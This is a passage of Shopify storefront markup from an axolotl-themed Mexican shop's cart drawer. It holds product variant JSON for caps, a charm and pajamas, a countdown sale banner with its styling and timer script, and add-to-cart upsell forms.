VINO","public_title":"VINO","options":["VINO"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593852991,"position":7,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_4_1a798ffa-1c1f-4dcd-8efa-f0a252b6ab5e.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936902719,"title":"VERDE","option1":"VERDE","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-VERDE","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425964095,"product_id":7172115824703,"position":4,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_5_bc4e5e6b-5a41-4d15-9396-71e9a54e7723.png?v=1752532187","variant_ids":[40064936902719]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - VERDE","public_title":"VERDE","options":["VERDE"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593721919,"position":4,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_5_bc4e5e6b-5a41-4d15-9396-71e9a54e7723.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936935487,"title":"GRIS","option1":"GRIS","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-GRIS","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425898559,"product_id":7172115824703,"position":8,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_6_65149cd3-20e3-4c33-9e14-c03b62544b8e.png?v=1752532187","variant_ids":[40064936935487]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - GRIS","public_title":"GRIS","options":["GRIS"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593754687,"position":8,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_6_65149cd3-20e3-4c33-9e14-c03b62544b8e.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936968255,"title":"AZUL","option1":"AZUL","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-AZUL","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425931327,"product_id":7172115824703,"position":3,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2_6b12a98b-fafd-474d-949e-6ea715183fa1.png?v=1752532187","variant_ids":[40064936968255]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - AZUL","public_title":"AZUL","options":["AZUL"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593689151,"position":3,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2_6b12a98b-fafd-474d-949e-6ea715183fa1.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'><span class=money>$699.00 </span></span>
                
                <span class='regular-price'>
                  
                    GRATIS
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_AfLYtG" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40064936771647">
              <button
                id="cart-drawer-gift-gift_AfLYtG-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="7172115824703" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
                <div class='announcement-section-1'>
 <div class='container'>
  <div class='announcement-wrapper'>
   <span class='clock-down_text'>🔥OFERTA EXPRESS🔥 </span>
   <div class='holiday-clock' id='js-clock'>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-hours'>00</div>
     <div class='clock-label-2'>Hrs</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-minutes'>00</div>
     <div class='clock-label-2'>Min</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-seconds'>00</div>
     <div class='clock-label-2'>Sec</div>
    </div>
   </div>
  </div>
 </div>
</div>

<style>
.announcement-section-1 {
    background: linear-gradient(45deg, #BDE6FF, #6A93AC, #174059);
    background-size: 400% 400%;
    animation: primaryGradient 5s ease infinite;
    color: #fff;
    text-align: center;
    padding: 10px 0;
}

.announcement-wrapper {
    font-size: 16px;
    font-weight: 700;
    line-height: 19.7px;
    letter-spacing: -0.01em;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
}

.holiday-clock {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #2a2552;
    border-radius: 3px;
}

.box-3 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    border-radius: 2px;
    width: 2.5rem;
    height: 3rem;
    margin: 0 2px;
    padding: 3px;
    font-size: 12px;
    line-height: 20px;
}

.clock-number-2 {
    font-size: 14px;
    font-weight: 900;
    line-height: 1;
}

.clock-label-2 {
    font-size: 1rem;
    line-height: 1;
    text-transform: uppercase;
}

.text-block-countdown {
    color: #fff;
    padding: 0 0.15rem;
    font-weight: 800;
}

.atcButton button {
    background: #039d00 !important;
    color: #fff;
    padding: 5px 20px !important;
    border-radius: 5px;
    font-size: 13px;
    min-height: 40px;
}

@keyframes primaryGradient {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
}

@media (max-width: 740px) {
    .announcement-wrapper {
        font-size: 16px;
        padding: 0px 0;
        gap: 7px;
    }
.clock-number-2 {
    font-size: 15px!important;
    font-weight: 900;
    line-height: 1;
}
.clock-label-2 {
    font-size: 7px!important;
    line-height: 1;
    text-transform: uppercase;
}
    .holiday-clock {
        flex-wrap: wrap;
    }

    .box-3 {
        width: 1.5rem;
        height: 1.75rem;
    }

    .clock-number-2 {
        font-size: 0.8rem;
    }

    .clock-label-2 {
        font-size: 0.45rem;
    }
}

@media (max-width: 379px) {
    .announcement-wrapper {
        font-size: 15px;
        gap: 5px;
    }

    .box-3 {
        width: 2.5rem;
        height: 3rem;
    }

    .text-block-countdown {
        padding: 0 0.1rem;
    }
}

@media (max-width: 360px) {
    .atcButton button {
        padding-inline: 20px;
    }
}
</style>

<script>
// Countdown Timer Script
(function() {
    const endTime = new Date("January 25, 2025 00:00:00").getTime();

    function updateTimer() {
        const now = new Date().getTime();
        const timeLeft = endTime - now;

        if (timeLeft < 0) {
            document.getElementById('js-clock').innerHTML = '<span></span>';
            return;
        }

        const hours = Math.floor((timeLeft % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        const minutes = Math.floor((timeLeft % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((timeLeft % (1000 * 60)) / 1000);

        document.getElementById('js-clock-hours').textContent = String(hours).padStart(2, '0');
        document.getElementById('js-clock-minutes').textContent = String(minutes).padStart(2, '0');
        document.getElementById('js-clock-seconds').textContent = String(seconds).padStart(2, '0');
    }

    setInterval(updateTimer, 1000);
    updateTimer(); // Initial call to avoid delay
})();
</script>
              
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_QgLJVb'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-lampara-ajolote {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="lampara-ajolote"
            data-toggle="true"
            data-id="41328677650495"
            data-product-id="7654172983359"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/Ajolotelampra.jpg?v=1752530875&width=500"
                      alt="Lampara Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Lampara Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$359.10 </span></span>
                      <span class='compare-price'><span class=money>$1,599.00 </span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41328677650495">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7654172983359" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-ajolotito-charm {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="ajolotito-charm"
            data-toggle="true"
            data-id="41334004973631"
            data-product-id="6982341492799"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/products/CHARMAJOLOTE2.webp?v=1660348532&width=500"
                      alt="Ajolotito Corazón Charm"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Ajolotito Corazón Charm
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$269.10 </span></span>
                      <span class='compare-price'><span class=money>$799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[COMPLEMENTO]">
                            
<option
                                value="PULSERA 17 cm"
                                class=""
                                
                              >
                                PULSERA 17 cm
                              </option>
                            
<option
                                value="PULSERA 18 cm"
                                class=""
                                
                              >
                                PULSERA 18 cm
                              </option>
                            
<option
                                value="PULSERA 19 cm"
                                class=""
                                
                              >
                                PULSERA 19 cm
                              </option>
                            
<option
                                value="PULSERA 20 cm"
                                class=""
                                
                              >
                                PULSERA 20 cm
                              </option>
                            
<option
                                value="PULSERA 21 cm"
                                class=""
                                
                              >
                                PULSERA 21 cm
                              </option>
                            
<option
                                value="CADENA 45 cm"
                                class=""
                                
                              >
                                CADENA 45 cm
                              </option>
                            
<option
                                value="CADENA 50 cm"
                                class=""
                                
                              >
                                CADENA 50 cm
                              </option>
                            
<option
                                value="CADENA 55 cm"
                                class=""
                                
                              >
                                CADENA 55 cm
                              </option>
                            
<option
                                value="CADENA 60 cm"
                                class=""
                                
                              >
                                CADENA 60 cm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":41334004973631,"title":"PULSERA 17 cm","option1":"PULSERA 17 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 17 cm","public_title":"PULSERA 17 cm","options":["PULSERA 17 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005006399,"title":"PULSERA 18 cm","option1":"PULSERA 18 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 18 cm","public_title":"PULSERA 18 cm","options":["PULSERA 18 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005039167,"title":"PULSERA 19 cm","option1":"PULSERA 19 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 19 cm","public_title":"PULSERA 19 cm","options":["PULSERA 19 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005071935,"title":"PULSERA 20 cm","option1":"PULSERA 20 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 20 cm","public_title":"PULSERA 20 cm","options":["PULSERA 20 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005104703,"title":"PULSERA 21 cm","option1":"PULSERA 21 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 21 cm","public_title":"PULSERA 21 cm","options":["PULSERA 21 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657548863,"title":"CADENA 45 cm","option1":"CADENA 45 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 45 cm","public_title":"CADENA 45 cm","options":["CADENA 45 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657581631,"title":"CADENA 50 cm","option1":"CADENA 50 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 50 cm","public_title":"CADENA 50 cm","options":["CADENA 50 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657614399,"title":"CADENA 55 cm","option1":"CADENA 55 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 55 cm","public_title":"CADENA 55 cm","options":["CADENA 55 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657647167,"title":"CADENA 60 cm","option1":"CADENA 60 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 60 cm","public_title":"CADENA 60 cm","options":["CADENA 60 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41334004973631">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6982341492799" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-pijama-mameluco-ajolote {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="pijama-mameluco-ajolote"
            data-toggle="true"
            data-id="40387074162751"
            data-product-id="7285898838079"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/MAMELUCO1.webp?v=1752530883&width=500"
                      alt="Pijama Mameluco Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Pijama Mameluco Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$1,439.10 </span></span>
                      <span class='compare-price'><span class=money>$1,799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Tamaño]">
                            
<option
                                value="Adulto CH (148-158 CM)"
                                class=""
                                
                              >
                                Adulto CH (148-158 CM)
                              </option>
                            
<option
                                value="Adulto M (158 - 168 CM)"
                                class=""
                                
                              >
                                Adulto M (158 - 168 CM)
                              </option>
                            
<option
                                value="Adulto G (168 - 178 CM)"
                                class=""
                                
                              >
                                Adulto G (168 - 178 CM)
                              </option>
                            
<option
                                value="Adulto EG (178 - 189 CM)"
                                class=""
                                
                              >
                                Adulto EG (178 - 189 CM)
                              </option>
                            
<option
                                value="Infantil CH (90 - 100 CM)"
                                class=""
                                
                              >
                                Infantil CH (90 - 100 CM)
                              </option>
                            
<option
                                value="Infantil M  (100- 110 CM)"
                                class=""
                                
                              >
                                Infantil M  (100- 110 CM)
                              </option>
                            
<option
                                value="Infantil G (120- 130 CM)"
                                class=""
                                
                              >
                                Infantil G (120- 130 CM)
                              </option>
                            
<option
                                value="Infantil EG  (130- 140 CM)"
                                class=""
                                
                              >
                                Infantil EG  (130- 140 CM)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":40387074162751,"title":"Adulto CH (148-158 CM)","option1":"Adulto CH (148-158 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto CH (148-158 CM)","public_title":"Adulto CH (148-158 CM)","options":["Adulto CH (148-158 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074195519,"title":"Adulto M (158 - 168 CM)","option1":"Adulto M (158 - 168 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto M (158 - 168 CM)","public_title":"Adulto M (158 - 168 CM)","options":["Adulto M (158 - 168 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074228287,"title":"Adulto G (168 - 178 CM)","option1":"Adulto G (168 - 178 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto G (168 - 178 CM)","public_title":"Adulto G (168 - 178 CM)","options":["Adulto G (168 - 178 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074261055,"title":"Adulto EG (178 - 189 CM)","option1":"Adulto EG (178 - 189 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto EG (178 - 189 CM)","public_title":"Adulto EG (178 - 189 CM)","options":["Adulto EG (178 - 189 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186693183,"title":"Infantil CH (90 - 100 CM)","option1":"Infantil CH (90 - 100 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110188607,"product_id":7285898838079,"position":10,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_b2109f0f-851a-4cbe-8bf3-703497bf5cfb.webp?v=1752530885","variant_ids":[41345186693183]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil CH (90 - 100 CM)","public_title":"Infantil CH (90 - 100 CM)","options":["Infantil CH (90 - 100 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798734911,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_b2109f0f-851a-4cbe-8bf3-703497bf5cfb.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186725951,"title":"Infantil M  (100- 110 CM)","option1":"Infantil M  (100- 110 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110221375,"product_id":7285898838079,"position":11,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_baf57006-dc68-4aeb-a581-7edbc6d4b3af.webp?v=1752530885","variant_ids":[41345186725951]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil M  (100- 110 CM)","public_title":"Infantil M  (100- 110 CM)","options":["Infantil M  (100- 110 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798767679,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_baf57006-dc68-4aeb-a581-7edbc6d4b3af.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186758719,"title":"Infantil G (120- 130 CM)","option1":"Infantil G (120- 130 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110254143,"product_id":7285898838079,"position":12,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_708554b2-86a8-4b2e-90b7-99b30f5034e4.webp?v=1752530885","variant_ids":[41345186758719]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil G (120- 130 CM)","public_title":"Infantil G (120- 130 CM)","options":["Infantil G (120- 130 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798800447,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_708554b2-86a8-4b2e-90b7-99b30f5034e4.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186791487,"title":"Infantil EG  (130- 140 CM)","option1":"Infantil EG  (130- 140 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110286911,"product_id":7285898838079,"position":13,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_7cc1c143-52c8-4061-b894-5e4ea3675e00.webp?v=1752530885","variant_ids":[41345186791487]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil EG  (130- 140 CM)","public_title":"Infantil EG  (130- 140 CM)","options":["Infantil EG  (130- 140 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798833215,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_7cc1c143-52c8-4061-b894-5e4ea3675e00.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
